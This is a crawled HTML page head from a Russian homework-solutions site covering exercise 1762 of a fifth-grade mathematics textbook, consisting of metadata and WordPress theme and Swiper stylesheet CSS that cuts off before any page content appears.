

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1762.html
body_size: 97310
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Номер 1762 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2 - ГДЗ РЕД</title><meta name="description" content="Решебник Номер 1762 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2. Правильные ответы и решения всех заданий." /><link rel="canonical" href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1762.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Номер 1762 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2 - ГДЗ РЕД" /><meta property="og:description" content="Решебник Номер 1762 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2. Правильные ответы и решения всех заданий." /><meta property="og:url" content="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1762.html" /><meta property="og:site_name" content="ГДЗ РЕД" /><meta property="article:published_time" content="2021-12-15T14:12:34+00:00" /><meta property="article:modified_time" content="2023-08-05T13:43:24+00:00" /><meta name="author" content="Kristina" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Kristina" /><style media="all">.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
.soch-span{font-size:18px;float:left}.soch-button{background:#8bc63e;margin-bottom:20px;color:#fff;cursor:pointer}.scrolltop.js-scrolltop{display:none !important}.book_text>h4{background-color:#ccfffd}.book_text p{font-size:18px !important}.book_text>h2{color:red}.book_text>h3{font-size:20px}.book_text ol{font-size:18px !important}.book_text ul{font-size:18px !important}.table-gl td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important}.table-gl td:hover{background-color:#c5d32a !important}.table-gl td:first-child{padding-left:20px;background-color:#8bc63e;border-bottom:none;font-weight:700;font-size:16px;color:#fff;text-align:left;width:183px}.button_num{margin-bottom:30px}.button_num a{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:visited{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:before{content:"";background:linear-gradient(90deg,rgba(255,255,255,.1),rgba(255,255,255,.5));height:50px;width:50px;position:absolute;top:-8px;left:-75px;transform:skewX(-45deg)}.button_num a:hover{background:#f2ff64;color:#78a101 !important}.button_num a:hover:before{left:150px;transition:.5s ease-in-out}.spisok{list-style:none;padding:0}.spisok li{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #8bc63e;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:20px;letter-spacing:2px;transition:.3s all linear;border-color:#8bc63e}.spisok li:hover{border-left:10px solid transparent;border-right:10px solid #8bc63e}.spisok a{text-decoration:none !important}.zagolovok{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #fcba30;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:25px;font-weight:900;color:#8bc63e;text-align:center;letter-spacing:2px;transition:.3s all linear;border-color:#fcba30}.zagolovok:hover{border-left:10px solid transparent;border-right:10px solid #fcba30}.zagolovok a{text-decoration:none !important;color:#fcba30}.zagolovok a:visited{text-decoration:none !important;color:#fcba30}.child-categories{text-align:center}.child-categories ul li a{border:0 !important;font-size:18px;font-weight:700;padding:5px 30px !important}.child-categories img{padding-top:30px !important;height:300px}.child-categories ul li{width:350px}.footer-navigation{padding-bottom:20px !important}.taxonomy-description img{float:left !important;margin-right:20px}.alignleft{margin-right:20px !important;margin-top:30px;margin-bottom:30px}.icon{display:inline-block;background-image:url([data-uri]);width:32px;height:32px}.entry-title{font-size:30px}.page-title{font-size:30px}.entry-content img{display:inline-block;margin:10px auto 10px auto;padding:3px}.site-logotype img{max-height:80px !important}.razdel{font-size:19px;clear:both;margin:0 0 10px;padding:15px 0 0}.entry-content p{font-size:13px}.entry-content ul{font-size:13px}.entry-content ol{font-size:13px}.post-card__thumbnail{text-align:center}.entry-content .razdely_uchebn{clear:both;margin:0 0 10px;padding:15px 0 0}@media (min-width:768px){.h2,.related-posts__header,.section-block__title,h2{font-size:25px !important}}.child-categories ul li{border-radius:50px;margin-top:15px}@media (min-width:768px){.body_menu_nav,.button_app{display:none}}@media (max-width:768px){.button_app a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app a:hover{background:#8bc63e}.button_app{margin-top:30px;margin-bottom:20px;text-align:center}.table-gl{display:none}.breadcrumb span{font-size:12px}.entry-content p,.entry-content span,.body_menu_nav ul li a{font-size:15px}}.body_menu_nav .main-navigation ul li .sub-menu li>a{background:#fcba30}.body_menu_nav ul li.menu-item-has-children:before{z-index:unset!important}.body_menu_nav .main-navigation ul li:not(:last-child),.main-navigation ul li .sub-menu li>a:not(:last-child){border-bottom:solid 2px #fff}.button_app2{margin-top:30px;text-align:center}.button_app2 a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app2 a:hover{background:#8bc63e}.flex_row{margin-top:15px;justify-content:space-around;display:flex}@media (max-width:768px){.flex_row{margin-top:15px;justify-content:center;display:flex;flex-direction:column}}#footer_menu a{font-size:.85em}.wrapper-test{display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.zadanie{height:150px;overflow:hidden;order:0}.xpand-button{order:1}input[type=checkbox]{display:none}input[type=checkbox]:checked+.zadanie{height:auto}label{order:1;text-decoration:underline;font-size:14px;cursor:pointer}.soch a{font-size:20px}.entry-content p{font-size:18px}.menu-glavnoe-container{padding-left:6%}
@charset "UTF-8";/*!--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpshop.ru/child-themes/
--------------------------------------------------------------*/@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 